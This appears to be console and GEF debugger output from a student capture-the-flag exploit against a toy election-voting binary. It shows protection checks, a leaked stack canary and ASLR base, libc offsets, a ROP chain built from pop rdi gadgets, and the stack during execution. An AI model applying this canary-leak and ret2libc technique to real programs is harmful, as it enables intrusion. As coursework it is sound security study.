 RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] '/home/alfons0329/CS_Fall_2019/Hw0x08/election/election'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
FORTIFY:  Enabled
('offset_binsh --> ', '0x1b3e9a')
('offset_system --> ', '0x4f440')
('offset_puts --> ', '0x940')
finished regiseter a token!
('canary --> ', '0x271921e5304d2f00')
('ASLR base --> ', '0x55749bc77000')
('pop_rdi for libc_base --> ', '0x55749bc781a3')
('libc_start_main libc_base --> ', '0x55749be78fe0')
('puts for libc_base --> ', '0x55749bc77940')
('ROP for libc_base --> ', '\xa3\x81\xc7\x9btU\x00\x00\xe0\x8f\xe7\x9btU\x00\x00@y\xc7\x9btU\x00\x00')
finished clearing token
finished writing payload token
('base for hack_vote_ret --> ', '0x55749bc77000')
('pop_r14r15_ret ', '0x55749bc781a0')
[*] Paused (press any to continue)
('finished hack vote ret --> ', 'Done!\n+-------------------------------------------+\n|    EDU 2019 El
ection Voting System v1.0   |\n+-------------------------------------------+\n1. Vote\n2. I want to say
something to candidates\n3. Logout\n>\n:)\n+-------------------------------------------+\n|    EDU 201
9 Election Voting System v1.0   |\n+-------------------------------------------+\n1. Vote\n2. I want to
say something to candidates\n3. Logout\n>\n')
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007ffdf7cd4ce0│+0x0000: 0x000055749bc781a3  →  <__libc_csu_init+99> pop
0x00007ffdf7cd4ce8│+0x0008: 0x000055749be78fe0  →  0x00007fafbb691ab0  →  <_
ush r13
0x00007ffdf7cd4cf0│+0x0010: 0x000055749bc77940  →  <puts@plt+0> jmp QWORD PT
# 0x55749be78f90
0x00007ffdf7cd4cf8│+0x0018: 0x000000000000000a
0x00007ffdf7cd4d00│+0x0020: 0x0000000000000000   ← $r14
0x00007ffdf7cd4d08│+0x0028: 0x0000000000000000
0x00007ffdf7cd4d10│+0x0030: 0x0000000000000000
0x00007ffdf7cd4d18│+0x0038: 0x0000000000000000
0x55749bc7819e <__libc_csu_init+94> pop    r13
0x55749bc781a0 <__libc_csu_init+96> pop    r14
0x55749bc781a2 <__libc_csu_init+98> pop    r15
→ 0x55749bc781a4 <__libc_csu_init+100> ret
↳  0x55749bc781a3 <__libc_csu_init+99> pop    rdi
0x55749bc781a4 <__libc_csu_init+100> ret
0x55749bc781a5                  nop
0x55749bc781a6                  nop    WORD PTR cs:[rax+rax*1+0x0]
0x55749bc781b0 <__libc_csu_fini+0> repz   ret
0x55749bc781b2                  add    BYTE PTR [rax], al
[#0] Id 1, Name: "election", stopped, reason: SINGLE STEP
[#0] 0x55749bc781a4 → __libc_csu_init()
[#1] 0x55749bc781a3 → __libc_csu_init()
[#2] 0x55749bc77940 → __read_chk@plt()
0x000055749bc781a4 in __libc_csu_init ()
gef➤